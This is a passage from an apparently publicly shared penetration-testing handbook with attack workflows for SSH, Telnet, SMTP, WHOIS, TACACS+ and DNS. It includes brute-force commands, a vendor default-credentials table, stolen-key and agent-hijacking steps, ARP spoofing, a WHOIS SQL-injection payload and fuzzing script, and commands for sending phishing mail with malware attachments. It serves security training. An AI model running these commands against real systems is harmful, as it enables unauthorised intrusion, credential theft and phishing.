* `<password-hash>`: The hash of the password that will be used to authenticate (instead of the plaintext password).

#### **Why Use Pass-the-Hash (PTH) in SSH Attacks?**

* **Stealthier than Brute-Force Attacks:** Brute force attempts can be noisy and trigger security alarms, whereas PTH attacks are often less detectable, as you're directly using a valid authentication hash.
* **Bypass Rate Limits:** Many SSH servers enforce rate limits or lockout periods after failed login attempts. Using PTH avoids these protections since the correct hash bypasses the normal authentication process.
* **Post-Exploitation:** In scenarios where you've already compromised a machine and retrieved password hashes (e.g., `/etc/shadow` file on Linux), PTH allows you to pivot across the network more quickly.

#### **Where to Find Password Hashes?**

* **Post-Exploitation Tools**: After initial access to a system, tools like **Mimikatz**, **John the Ripper**, or **Hashcat** can extract password hashes from memory, disk, or network traffic.
* **Linux Systems**: On Linux, password hashes are often stored in `/etc/shadow` (although the file is root-only).
* **Windows Systems**: Password hashes are stored in the SAM (Security Account Manager) database, and tools like **Mimikatz** can extract these for later use in PTH attacks.

### **Public Key Authentication Weaknesses**

* If SSH key-based authentication is used, weak keys or poorly secured key files can be an entry point. Tools like **ssh-audit** can help find weaknesses in SSH configurations and exposed keys.

  ```bash
  ssh-audit <target-ip>
  ```

***

## Exploit Vulnerabilities

**Exploiting Vulnerabilities (e.g., CVE-2018-15473)**

Certain vulnerabilities like **CVE-2018-15473** (username enumeration) allow attackers to discover valid usernames by analyzing SSH responses. Exploiting outdated ciphers or protocol flaws can also lead to successful attacks.

### **Metasploit for SSH Login Brute-Force:**

```bash
use auxiliary/scanner/ssh/ssh_login
set RHOSTS <target-ip>
set USERNAME <username>
set PASS_FILE <path-to-password-list>
run
```

* `use auxiliary/scanner/ssh/ssh_login`: This module attempts to brute-force SSH credentials.
* `RHOSTS <target-ip>`: The target's IP address.
* `USERNAME <username>`: Username to brute-force.
* `PASS_FILE <path-to-password-list>`: File containing passwords.

### **Metasploit for SSH Version Enumeration:**

```bash
use auxiliary/scanner/ssh/ssh_version
set RHOSTS <target-ip>
run
```

* `use auxiliary/scanner/ssh/ssh_version`: This module scans and detects the SSH version running on the target.
* `RHOSTS <target-ip>`: The IP address of the target system.

### **Additional Exploits:**

#### **CVE-2018-15473** allows username enumeration:

```bash
python ssh_enum.py <target-ip> -U <user-list>
```

This Python script attempts to enumerate valid usernames by analyzing SSH responses during login attempts.

#### **CVE-2008-0166 (OpenSSL Debian Random Number Generator Vulnerability)**

This is an older but critical vulnerability that affected Debian-based systems using OpenSSL, allowing attackers to guess private keys.

If the system is vulnerable to this, SSH keys can be recreated based on weak random numbers.

1. Download the key list for vulnerable Debian OpenSSL versions.

   ```bash
   git clone https://github.com/g0tmi1k/debian-ssh.git
   ```
2. Search for the corresponding weak key.

   ```bash
   cd debian-ssh
   ./find_key.py <target-ip> <username>
   ```

***

## Default Credentials <a href="#default-credentials" id="default-credentials"></a>

<table><thead><tr><th>Vendor</th><th width="329">Usernames</th><th>Passwords</th></tr></thead><tbody><tr><td>APC</td><td>apc, device</td><td>apc</td></tr><tr><td>Brocade</td><td>admin</td><td>admin123, password, brocade, fibranne</td></tr><tr><td>Cisco</td><td>admin, cisco, enable, hsa, pix, pnadmin, ripeop, root, shelladmin</td><td>admin, Admin123, default, password, secur4u, cisco, Cisco, _Cisco, cisco123, C1sco!23, Cisco123, Cisco1234, TANDBERG, change_it, 12345, ipics, pnadmin, diamond, hsadb, c, cc, attack, blender, changeme</td></tr><tr><td>Citrix</td><td>root, nsroot, nsmaint, vdiadmin, kvm, cli, admin</td><td>C1trix321, nsroot, nsmaint, kaviza, kaviza123, freebsd, public, rootadmin, wanscaler</td></tr><tr><td>D-Link</td><td>admin, user</td><td>private, admin, user</td></tr><tr><td>Dell</td><td>root, user1, admin, vkernel, cli</td><td>calvin, 123456, password, vkernel, Stor@ge!, admin</td></tr><tr><td>EMC</td><td>admin, root, sysadmin</td><td>EMCPMAdm7n, Password#1, Password123#, sysadmin, changeme, emc</td></tr><tr><td>HP/3Com</td><td>admin, root, vcx, app, spvar, manage, hpsupport, opc_op</td><td>admin, password, hpinvent, iMC123, pvadmin, passw0rd, besgroup, vcx, nice, access, config, 3V@rpar, 3V#rpar, procurve, badg3r5, OpC_op, !manage, !admin</td></tr><tr><td>Huawei</td><td>admin, root</td><td>123456, admin, root, Admin123, Admin@storage, Huawei12#$, HwDec@01, hwosta2.0, HuaWei123, fsp200@HW, huawei123</td></tr><tr><td>IBM</td><td>USERID, admin, manager, mqm, db2inst1, db2fenc1, dausr1, db2admin, iadmin, system, device, ufmcli, customer</td><td>PASSW0RD, passw0rd, admin, password, Passw8rd, iadmin, apc, 123456, cust0mer</td></tr><tr><td>Juniper</td><td>netscreen</td><td>netscreen</td></tr><tr><td>NetApp</td><td>admin</td><td>netapp123</td></tr><tr><td>Oracle</td><td>root, oracle, oravis, applvis, ilom-admin, ilom-operator, nm2user</td><td>changeme, ilom-admin, ilom-operator, welcome1, oracle</td></tr><tr><td>VMware</td><td>vi-admin, root, hqadmin, vmware, admin</td><td>vmware, vmw@re, hqadmin, default</td></tr></tbody></table>

***

## **Using Exposed SSH Keys to Authenticate Directly**

If you have access to an exposed or stolen SSH private key (`id_rsa`), you can use it to authenticate directly to the SSH service of a target system.

**Step-by-Step Instructions:**

1. **Obtain the SSH Private Key:** The private key typically has the filename `id_rsa`. Ensure it has the correct permissions (600) before attempting to use it.
2. **Check and Set Permissions:** The SSH client requires that the private key file has restricted permissions (only the owner can read it). Set the correct permissions:

   ```bash
   chmod 600 id_rsa
   ```
3. **SSH Into the Target Using the Exposed Key:** Use the following command to SSH into the target using the private key.

   ```bash
   ssh -i id_rsa <username>@<target-ip>
   ```

   * `id_rsa`: The private key file you obtained.
   * `<username>`: The username for the SSH login.
   * `<target-ip>`: The IP address or hostname of the target system.

   **Example:**

   ```bash
   ssh -i id_rsa root@192.168.1.10
   ```
4. **Verify Access:** If the key is valid and properly configured on the target, you should now have SSH access to the target system without needing to brute force credentials.

***

## **Post-Exploitation**

### **Setting Up SSH Tunnels for Lateral Movement**

SSH tunneling allows you to create an encrypted tunnel through the compromised machine to reach other machines on an internal network. This is useful for pivoting in post-exploitation scenarios.

**Step-by-Step Instructions:**

1. **SSH Local Port Forwarding:** This allows you to forward a local port on your machine to a port on another machine via the SSH server. It’s useful when you want to access an internal service.

   **Command:**

   ```bash
   ssh -L <local-port>:<internal-ip>:<internal-port> <username>@<target-ip>
   ```

   * `<local-port>`: The port on your local machine that you want to use.
   * `<internal-ip>`: The internal IP address of the machine behind the SSH server you want to reach.
   * `<internal-port>`: The port on the internal machine that you want to access.
   * `<username>@<target-ip>`: Credentials and IP address of the compromised SSH server.

   **Example:**

   ```bash
   ssh -L 8080:10.10.10.5:80 root@192.168.1.10
   ```

   This command forwards your local port `8080` to `port 80` on the internal machine with IP `10.10.10.5`. After this, you can access the internal server by going to `http://localhost:8080` in your browser.
2. **SSH Remote Port Forwarding:** This method allows you to expose a port from your local machine to the target network. It’s useful for reverse shell setups.

   **Command:**

   ```bash
   ssh -R <remote-port>:<local-ip>:<local-port> <username>@<target-ip>
   ```

   **Example:**

   ```bash
   ssh -R 9000:localhost:22 root@192.168.1.10
   ```

   This will allow you to connect to your local SSH service (`port 22`) from the target machine via `port 9000`.
3. **Dynamic SSH Tunneling with SOCKS Proxy:** You can create a dynamic SSH tunnel using a SOCKS proxy, which allows you to route traffic through the SSH server to any machine inside the network.

   **Command:**

   ```bash
   ssh -D <local-port> <username>@<target-ip>
   ```

   **Example:**

   ```bash
   ssh -D 8080 root@192.168.1.10
   ```

   This creates a SOCKS proxy on `localhost:8080`. You can configure your browser or proxy-aware tool (like Burp Suite) to route traffic through this proxy.

***

### **Hijacking Existing SSH Sessions**

In certain post-exploitation scenarios, it may be possible to hijack existing SSH sessions. This typically involves identifying and using SSH agent forwarding or hijacking a socket used by the active SSH session.

**Step-by-Step Instructions:**

1. **Check for Active SSH Sessions:** After gaining access to a system, you can check for active SSH sessions by looking for SSH processes.

   **Command:**

   ```bash
   ps aux | grep ssh
   ```

   This will show the active SSH connections and the processes tied to them. You can also check the `/proc` directory for further details.
2. **Check for SSH Agent Forwarding:** If SSH agent forwarding is enabled, you may be able to impersonate the user and reuse their SSH session. Check for SSH agent sockets in the `/tmp/` directory.

   **Command:**

   ```bash
   env | grep SSH_AUTH_SOCK
   ```

   If you find an `SSH_AUTH_SOCK`, it indicates the presence of an SSH agent. The agent stores private keys in memory, and you can use these keys to authenticate to other systems.
3. **Hijacking the SSH Agent:** If you find the SSH agent socket, you can use it to impersonate the user.

   **Command:**

   ```bash
   ssh-add -l
   ```

   This will list the keys that are currently available in the agent. If keys are listed, you can use them to access other systems.
4. **Using Hijacked SSH Agent for Pivoting:** With the SSH agent hijacked, you can SSH to other systems without needing the actual private key, as long as the agent is authorized on those systems.

   **Command:**

   ```bash
   ssh -A <username>@<target-ip>
   ```

   **Example:**

   ```bash
   ssh -A admin@10.10.10.5
   ```

   This forwards your hijacked SSH agent to the new target system, allowing you to use the stored keys for authentication.

{% embed url="<https://buymeacoffee.com/verylazytech/e/301419>" %}


# Telnet - Port 23

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://buymeacoffee.com/verylazytech/membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* Visit our [**shop** ](https://buymeacoffee.com/verylazytech/extras)for e-books and courses.  📚
* Support us and [**buy me a coffee**](https://buymeacoffee.com/verylazytech)**. ☕**
  {% endtab %}
  {% endtabs %}

Telnet is a network protocol that provides a text-based interface for communication with a remote device. It operates over TCP and allows users to access computers over a network in an unencrypted manner, making it susceptible to various attacks. Due to its inherent security flaws, it is often recommended to use more secure alternatives, such as SSH.

**Default Port:** 23

## Attack Workflow

1. **Basic Information Gathering:**
   * Identify if Telnet is open on the target host:

     ```bash
     nmap -p 23 <IP>
     ```
   * A successful response indicates the service is running:

     ```arduino
     23/tcp open  telnet
     ```
2. **Enumeration:**
   * **Banner Grabbing:** You can grab the Telnet banner to gain insights into the service version and possible vulnerabilities.

     ```bash
     nc -vn <IP> 23
     ```
   * **Nmap Enumeration:** Utilize Nmap to gather additional information about the Telnet service:

     ```bash
     nmap -n -sV -Pn --script "*telnet* and safe" -p 23 <IP>
     ```

     The `telnet-ntlm-info.nse` script can be used to obtain NTLM information, particularly on Windows machines.
3. **Understanding Telnet Options:**
   * The Telnet protocol allows the negotiation of various options, which can be enumerated using a Telnet client or custom scripts. To check the supported options, you can send specific commands through a Telnet session.
   * **Example command to negotiate options:** You can start a Telnet session and use the following commands:

     ```vbnet
     DO <option>
     DON'T <option>
     WILL <option>
     WON'T <option>
     ```
4. **Brute Forcing Credentials:**
   * If the Telnet service requires authentication, you may perform a brute force attack using tools like Hydra or Medusa:

     ```bash
     hydra -l <username> -P <password-list> telnet://<IP>
     ```
5. **Checking Configuration Files:**
   * Review common configuration files for Telnet:
     * `/etc/inetd.conf`
     * `/etc/xinetd.d/telnet`
     * `/etc/xinetd.d/stelnet`
   * These files may contain options or access controls that can be exploited.


# SMTP/s - Port 25,465,587

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://buymeacoffee.com/verylazytech/membership)**! 🎁**
* **Follow** us on **Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**,** **Github** [**@VeryLazyTech**](https://github.com/verylazytech)**, and Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* Visit our [**shop** ](https://buymeacoffee.com/verylazytech/extras)for e-books and courses.  📚
* Support us and [**buy me a coffee**](https://buymeacoffee.com/verylazytech)**. ☕**

</details>

SMTP (Simple Mail Transfer Protocol) is a core component of the internet's email infrastructure, responsible for sending and receiving emails. It's a protocol within the TCP/IP suite, frequently working alongside POP3 or IMAP to store emails on servers and allow users to access them. Despite its widespread use, SMTP has certain vulnerabilities that make it a popular target for penetration testers and hackers.

## SMTP Commands:

**HELO** It’s the first SMTP command: is starts the conversation identifying the sender server and is generally followed by its domain name.

**EHLO** An alternative command to start the conversation, underlying that the server is using the Extended SMTP protocol.

**MAIL FROM** With this SMTP command the operations begin: the sender states the source email address in the “From” field and actually starts the email transfer.

**RCPT TO** It identifies the recipient of the email; if there are more than one, the command is simply repeated address by address.

**SIZE** This SMTP command informs the remote server about the estimated size (in terms of bytes) of the attached email. It can also be used to report the maximum size of a message to be accepted by the server.

**DATA** With the DATA command the email content begins to be transferred; it’s generally followed by a 354 reply code given by the server, giving the permission to start the actual transmission.

**VRFY** The server is asked to verify whether a particular email address or username actually exists.

**TURN** This command is used to invert roles between the client and the server, without the need to run a new connaction.

**AUTH** With the AUTH command, the client authenticates itself to the server, giving its username and password. It’s another layer of security to guarantee a proper transmission.

**RSET** It communicates the server that the ongoing email transmission is going to be terminated, though the SMTP conversation won’t be closed (like in the case of QUIT).

**EXPN** This SMTP command asks for a confirmation about the identification of a mailing list.

**HELP** It’s a client’s request for some information that can be useful for the a successful transfer of the email.

**QUIT** It terminates the SMTP conversation.

## **Reconnaissance and Information Gathering**

**Subdomain Enumeration & DNS Misconfigurations**: Before jumping into SMTP directly, expand the reconnaissance section to include subdomain enumeration for deeper target discovery. Tools like `amass` or `sublist3r` could be used here to identify potential SMTP servers:

```bash
amass enum -d <target-domain>
```

Subdomains could potentially host misconfigured or less secure SMTP servers.

### **1.1. Identify Open SMTP Ports**

Start by using tools like **Nmap** to identify open ports, typically 25 (SMTP), 465 (SMTPS), and 587 (Submission over TLS):

```bash
nmap -p25,465,587 --open <target-IP>
```

Using Metasploit:

```
use auxiliary/scanner/smtp/smtp_enum
set RHOSTS <target-IP>
set THREADS 10
run
```

### **1.2. MX Record Discovery**

Discover Mail Exchanger (MX) records for the target organization:

```bash
dig +short mx <target-domain>
```

This will return the mail servers responsible for receiving emails for the domain.

### **1.3. Banner Grabbing**

Banner grabbing helps identify the SMTP server version, which could contain known vulnerabilities. Use **Netcat** or **OpenSSL** to connect and grab the banner:

```bash
nc -vn <target-IP> 25
```

For secure connections:

```bash
openssl s_client -starttls smtp -connect <target-IP>:587
```

Using Metasploit:

```bash
use auxiliary/scanner/smtp/smtp_version
```

**Look for:**

* **Server versions**
* **Mail server type (Microsoft ESMTP, Postfix, Exim, etc.)**
* **Any other information leaks (internal hostnames)**

***

## **Enumeration and Vulnerability Discovery**

### **2.1. Enumerate SMTP Commands**

Use **Nmap's** `smtp-commands` script to enumerate supported SMTP commands. This may give insights into how to interact with the server, and whether certain attack vectors (like relay attacks) are possible.

```bash
nmap -p25 --script smtp-commands <target-IP>
```

### **2.2. Open Relay Testing**

An open SMTP relay can be abused to send spam or phishing emails without authentication. Use the **smtp-open-relay** Nmap script to test for this vulnerability:

```bash
nmap -p25 --script smtp-open-relay <target-IP>
```

Using Telent:

```
telnet <target-IP> 25
helo attacker.com
mail from: attacker@attacker.com
rcpt to: victim@target.com
data
This is a test email to verify open relay.
.
quit
```

If the server is vulnerable, you will be able to send emails without being an authenticated user.

### **2.3. Verify Users**

SMTP servers can sometimes allow username verification using **RCPT TO** and **VRFY** commands, revealing valid email accounts on the system.

```bash
telnet <target-IP> 25
HELO test.com
MAIL FROM: attacker@attacker.com
RCPT TO: victim@target.com
```

If you get a **250 OK** response, the email address is valid.

You can automate this using tools like **smtp-user-enum**:

```bash
smtp-user-enum -M VRFY -U users.txt -t <target-IP>
```

***

## **Exploiting Information Disclosure and Misconfigurations**

### **3.1. Internal Server Name Disclosure**

Some SMTP servers may leak internal server names in the response to commands like `MAIL FROM:`. For example:

```bash
MAIL FROM: attacker@example.com
```

Response:

```arduino
250 me@INTERNAL-SERVER.local...Sender OK
```

This internal information could be used in later attacks.

### **3.2. NTLM Authentication Information Disclosure**

If the SMTP server supports **NTLM authentication**, you can extract sensitive information by interacting with the authentication process.&#x20;

```bash
nmap --script smtp-ntlm-info.nse -p25 <target-IP>
```

Using Metasploit:

```
use auxiliary/scanner/smb/smb_ntlm_credential_dump
set RHOSTS <target-IP>
run
```

***

## **Password Cracking and Credential Harvesting**

### **4.1. Sniffing Cleartext Credentials**

SMTP running on port 25 (non-SSL) may allow you to capture email credentials via network sniffing using **Wireshark** or **tcpdump**. Look for cleartext `AUTH LOGIN` or `AUTH PLAIN` credentials.

**Wireshark** filter:

```bash
tcp.port == 25 && tcp contains "AUTH"
```

### **4.2. SMTP Brute-Forcing**

If authentication is required but weak credentials are suspected, use brute-forcing tools such as **Hydra:**&#x20;

```bash
hydra -L users.txt -P passwords.txt smtp://<target-IP> -V
```

***

## **Sending Malicious Emails (Post-Exploitation)**

Once access is gained to the SMTP server or an open relay is found, it is possible to send phishing emails, malware, or perform further reconnaissance.

### **5.1. Send an Email from Linux Command Line**

```bash
sendEmail -t victim@target.com -f attacker@malicious.com -s <target-IP> -u "Urgent" -m "Please open the attached document" -a /path/to/malware.pdf
```

Or use **Swaks** to send phishing emails:

```bash
swaks --to victim@target.com --from attacker@malicious.com --header "Subject: Urgent" --body "Click this link" --server <target-IP>
```

### **5.2. Phishing with EICAR Test File**

Test antivirus defenses by sending an EICAR test file to see if the server scans attachments for malware. This helps identify email gateway filtering systems:

```bash
sendEmail -t victim@target.com -f attacker@malicious.com -s <target-IP> -u "Test" -a /path/to/eicar.com
```


# WHOIS - Port 43

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://buymeacoffee.com/verylazytech/membership)**! 🎁**
* **Follow** us on **Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**,** **Github** [**@VeryLazyTech**](https://github.com/verylazytech)**, and Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* Visit our [**shop** ](https://buymeacoffee.com/verylazytech/extras)for e-books and courses.  📚
* Support us and [**buy me a coffee**](https://buymeacoffee.com/verylazytech)**. ☕**

</details>

## Basic Information

WHOIS is a protocol used to query databases to obtain information about the registrants of various internet resources, including domain names, IP address blocks, and autonomous systems. It operates on a standard port and can be a key tool in information gathering during penetration testing.

**Default port:** 43

```bash
PORT   STATE  SERVICE
43/tcp open   whois
```

## Enumerating WHOIS

To begin with WHOIS enumeration, you can query a WHOIS server to extract all available information about a domain:

```bash
whois -h <HOST> -p <PORT> "domain.tld"
```

Alternatively, you can also use netcat for the same purpose:

```bash
echo "domain.tld" | nc -vn <HOST> <PORT>
```

## Database Information

Often, the WHOIS server responds with the name of the database being queried. This is useful information for further enumeration. It's important to remember that WHOIS services rely on databases to store and retrieve the information, which opens the possibility for SQL injection vulnerabilities.

Using the following query:

```bash
whois -h <Victim_ip> -p 43 "a') or 1=1#"
```

If the WHOIS server is vulnerable, you could extract all the information stored in the underlying database. This makes it essential to consider WHOIS as a potential vector for SQL injection attacks when testing.

Automate script for SQLi:

```
#!/bin/bash

# Variables
HOST="10.10.10.10"  # Change to the target IP
PORT="43"            # Default WHOIS port
WORDLIST="/usr/share/seclists/Fuzzing/SQLi/Generic-SQLi.txt"  # Path to your SQLi wordlist

# Check if wordlist exists
if [[ ! -f "$WORDLIST" ]]; then
  echo "Wordlist not found!"
  exit 1
fi

# Loop through each payload in the wordlist
while IFS= read -r payload; do
  echo "Testing with payload: $payload"
  
  # Perform the WHOIS request with the current payload
  response=$(whois -h $HOST -p $PORT "$payload")
  
  # Check the response for SQLi indicators (change this according to the specific indicator you want)
  if echo "$response" | grep -qi "syntax error\|unexpected"; then
    echo "Possible SQLi detected with payload: $payload"
    echo "Response: $response"
    echo "-------------------------------------------"
  fi

done < "$WORDLIST"

echo "SQLi test completed."

```

Make the script executable:

```bash
chmod +x whois-sqli-tester.sh
./whois-sqli-tester.sh
```


# TACACS+ - Port 49

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://buymeacoffee.com/verylazytech/membership)**! 🎁**
* **Follow** us on **Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**,** **Github** [**@VeryLazyTech**](https://github.com/verylazytech)**, and Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* Visit our [**shop** ](https://buymeacoffee.com/verylazytech/extras)for e-books and courses.  📚
* Support us and [**buy me a coffee**](https://buymeacoffee.com/verylazytech)**. ☕**

</details>

## Basic Information

The **Terminal Access Controller Access Control System** (TACACS) protocol is primarily used to centrally authenticate users attempting to access routers or Network Access Servers (NAS). Its enhanced version, **TACACS+**, takes things further by splitting services into three key functions: **authentication**, **authorization**, and **accounting** (AAA). This separation allows for better control and security when managing network access.

**Default Port:**

```arduino
PORT   STATE  SERVICE  
49/tcp open   tacacs  
```

TACACS+ operates on **TCP port 49** by default, making this port a primary target for attackers trying to exploit weaknesses in the protocol.

***

## Intercepting the Authentication Key

If an attacker intercepts communication between the TACACS client and server, the **encrypted authentication key** used in the process can also be captured. This key is critical because it is used to authenticate users, and gaining access to it means the attacker can potentially decrypt sensitive traffic.

The advantage for an attacker here is that they can attempt to brute-force the key **offline**, which means they won’t appear in any logs and can go undetected. Once successful, they could have unrestricted access to the network equipment.

***

## Performing a Man-in-the-Middle (MitM) Attack

To intercept TACACS+ traffic, a **Man-in-the-Middle (MitM)** attack can be carried out using **ARP spoofing**. Here’s a simple, practical method for setting up an ARP spoofing attack:

1. Install `arpspoof` (if not already installed):

   ```bash
   sudo apt install dsniff
   ```
2. Launch ARP spoofing on the target:

   ```bash
   sudo arpspoof -i <interface> -t <target_ip> <gateway_ip>
   ```

   This will redirect traffic between the target and gateway through the attacker’s machine, allowing interception of TACACS+ packets.
3. Use a network capturing tool like **Wireshark** to capture the encrypted traffic on **TCP port 49**:

   ```bash
   sudo wireshark
   ```
4. Once the encrypted TACACS+ traffic is captured, it's time to attempt to brute-force the authentication key.

***

## Brute-forcing the TACACS+ Key

A key tool for brute-forcing TACACS+ authentication keys is **Loki**. Loki is designed to brute-force various types of encrypted keys, including those used in TACACS+ authentication.

**brute-forcing TACACS+ keys:**

1. **Download and install Loki**: Loki is often packaged with other pen-testing suites, but if you need to install it manually:

   ```bash
   sudo apt install loki
   ```
2. **Run Loki’s GTK interface** to begin brute-forcing the TACACS+ key:

   ```bash
   sudo loki_gtk.py
   ```
3. In the Loki interface, specify the captured encrypted authentication key and choose the type of encryption (commonly MD5 for TACACS+).
4. **Start the brute-force attack**.&#x20;

If the key is successfully cracked, it will typically be in **MD5-encrypted format**. Once you have the key, you’re ready to decrypt the intercepted traffic.

***

## Decrypting TACACS+ Traffic with Wireshark

After obtaining the key, the next step is to decrypt the TACACS-encrypted traffic using **Wireshark**. By analyzing the decrypted traffic, you can gather valuable information such as:

* The banner used by the network
* Admin usernames
* Other sensitive data

With the decrypted credentials in hand, you could log in to the control panel of the network equipment. From there, you can gain control over the network, modify configurations, or escalate the attack. The implications of this are significant, especially if access to critical infrastructure or devices is granted.

**Open Wireshark** and load the previously captured traffic file (the one from the MitM attack).

```bash
sudo wireshark capture.pcap
```

In Wireshark, go to **Edit** -> **Preferences**.

Under **Protocols**, find **TACACS+** and input the cracked key in the “**Decryption Key**” field.

Apply the changes and analyze the decrypted traffic.

Once decrypted, valuable information such as **admin usernames** and **banners** used by network equipment can be viewed.

For example, TACACS+ banners may reveal the type of equipment or even custom messages that could assist further in an attack.


# DNS - Port 53

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://buymeacoffee.com/verylazytech/membership)**! 🎁**
* **Follow** us on **Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**,** **Github** [**@VeryLazyTech**](https://github.com/verylazytech)**, and Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* Visit our [**shop** ](https://buymeacoffee.com/verylazytech/extras)for e-books and courses.  📚
* Support us and [**buy me a coffee**](https://buymeacoffee.com/verylazytech)**. ☕**

</details>

## Basic info

DNS (Domain Name System) is a critical protocol that acts as the internet's directory. It translates human-readable domain names like `example.com` into IP addresses, allowing browsers to connect to web services. Due to its essential role in internet functionality, DNS servers are common attack targets.&#x20;

**Default port:** 53

```
PORT     STATE SERVICE  REASON
53/tcp   open  domain  Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
5353/udp open  zeroconf udp-response
53/udp   open  domain  Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
```

#### Key DNS Concepts

* **DNS Root Servers**: The highest level in the DNS hierarchy, maintaining top-level domain information.
* **Authoritative Nameservers**: Provide definitive answers about domain zones they manage.
* **Caching DNS Servers**: Temporarily store DNS query results to improve performance.
* **Forwarding Servers**: Forward DNS queries to another server for resolution.

***

### Config files <a href="#config-files" id="config-files"></a>

```
host.conf
/etc/resolv.conf
/etc/bind/named.conf
/etc/bind/named.conf.local
/etc/bind/named.conf.options
/etc/bind/named.conf.log
/etc/bind/*
```

Dangerous settings when configuring a Bind server:

| **Option**        | **Description**                                                                |
| ----------------- | ------------------------------------------------------------------------------ |
| `allow-query`     | Defines which hosts are allowed to send requests to the DNS server.            |
| `allow-recursion` | Defines which hosts are allowed to send recursive requests to the DNS server.  |
| `allow-transfer`  | Defines which hosts are allowed to receive zone transfers from the DNS server. |
| `zone-statistics` | Collects statistical data of zones.                                            |

***

## **Attack workflow**

#### **1. Reconnaissance and Enumeration**

* **Banner Grabbing**: Identify DNS version and services running on port 53. [#banner-grabbing](#banner-grabbing "mention")

#### **2. DNS Zone Transfer Attack**

* **Zone Transfer (AXFR)**: If DNS misconfigurations allow zone transfers, attackers can obtain sensitive domain records. [#zone-transfer](#zone-transfer "mention")

#### **3. DNS Subdomain Bruteforcing**

* **Bruteforce Subdomains**: Use wordlists to identify valid subdomains via DNS queries. [#subdomain-brute-forcing](#subdomain-brute-forcing "mention")

#### **4. Reverse DNS Lookup**

* **Reverse DNS Lookup**: Query PTR records to map IP addresses back to domain names. [#reverse-dns-enumeration](#reverse-dns-enumeration "mention")

#### **5. DNS ANY Query**

* **ANY Query**: Query the DNS server for all available records it is willing to disclose. [#any-query-enumeration](#any-query-enumeration "mention")

#### **6. DNSSEC Exploitation**

* **DNSSEC Enumeration**: Identify DNSSEC configurations and attempt exploitation or abuse. [#dnssec-vulnerability-scanning](#dnssec-vulnerability-scanning "mention")

#### **7. DNS Amplification Attack (DDoS Simulation)**

* **DNS Recursion Check**: If recursion is enabled, the server may allow amplification attacks. [#dns-recursion-testing](#dns-recursion-testing "mention")

#### **8. Active Directory DNS Service Enumeration**

* **Service Enumeration**: Query for Active Directory-related DNS services like LDAP, Kerberos, and Global Catalog.  [#active-directory-dns-service-enumeration](#active-directory-dns-service-enumeration "mention")

#### **9. IPv6 DNS Bruteforcing**

* **IPv6 DNS Bruteforce**: Target AAAA records to uncover subdomains with IPv6 addresses. [#ipv6-dns-bruteforce](#ipv6-dns-bruteforce "mention")

#### **10. Exploit Misconfigured Mail Servers**

* **Mail Nondelivery Exploitation**: Use misconfigured DNS for email servers to gather internal network information. [#mail-server-enumeration-via-dns](#mail-server-enumeration-via-dns "mention")

***

## Penetration Testing Techniques for DNS

### **Banner Grabbing**

Banner grabbing for DNS may involve querying for version information or other metadata that a DNS server discloses. A classic way to gather this is by querying the `version.bind` using DNS CHAOS requests or nmap scripts.

**Dig**:

```bash
dig version.bind CHAOS TXT @<DNS_SERVER_IP>
```

**Nmap**:

```bash
nmap -sV --script dns-nsid <DNS_SERVER_IP>
```

**fpdns**:

```bash
fpdns <DNS_SERVER_IP>
```

### **Zone Transfer**

DNS zone transfer (AXFR) can leak entire domain zone information, including subdomains, services, and IP addresses. It's often a result of misconfigured DNS servers.

**Dig**:

```bash
dig axfr @<DNS_SERVER_IP> <DOMAIN>
```

**Fierce**:

```bash
fierce --domain <DOMAIN> --dns-servers <DNS_SERVER_IP>
```

**Dnsrecon**:

```bash
dnsrecon -t axfr -d <DOMAIN> -n <DNS_SERVER_IP>
```

### **ANY Query Enumeration**

Using an ANY query, testers can attempt to retrieve all records a DNS server is willing to share.

**Dig**:

```bash
dig ANY <DOMAIN> @<DNS_SERVER_IP>
```

**Dnsenum**:

```bash
dnsenum --dnsserver <DNS_SERVER_IP> --enum -p 0 -s 0 -o output.txt <DOMAIN>
```

**Dnsrecon**:

```bash
dnsrecon -d <DOMAIN> -t any -n <DNS_SERVER_IP>
```

### **Subdomain Brute-Forcing**

Subdomain brute-forcing is an effective technique to uncover hidden services or subdomains associated with a target domain.

**Dnsenum**:

```bash
dnsenum --dnsserver <DNS_SERVER_IP> -f subdomains.txt <DOMAIN>
```

**Dnscan**:

```bash
dnscan -d <DOMAIN> -w subdomains.txt -r
```

**Dnsrecon**:

```bash
dnsrecon -D subdomains.txt -d <DOMAIN> -n <DNS_SERVER_IP>
```

### **Reverse DNS Enumeration**

Reverse DNS lookups allow attackers to map IP ranges to associated domain names, potentially exposing internal or less public-facing resources.

**Dnsrecon**:

```bash
dnsrecon -r <IP_RANGE> -n <DNS_SERVER_IP>
```

**Reverse-Scan**: Use `reverse-scan` for efficient reverse DNS enumeration.

```bash
reverse-scan -i <IP_RANGE> -d <DNS_SERVER_IP>
```

**Dig**:

```bash
dig -x <IP_ADDRESS> @<DNS_SERVER_IP>
```

### **DNSSEC Vulnerability Scanning**

DNSSEC is designed to provide an additional layer of security, but vulnerabilities can still exist in misconfigured setups. You can exploit DNSSEC records for potential DDoS or data exfiltration attacks.

**Nmap**:

```bash
nmap -p 53 --script dns-nsec-enum --script-args dns-nsec-enum.domains=<DOMAIN> <DNS_SERVER_IP>
```

**Dig** (manual DNSSEC check):

```bash
dig DNSKEY <DOMAIN> @<DNS_SERVER_IP>
```

### **DNS Recursion Testing**

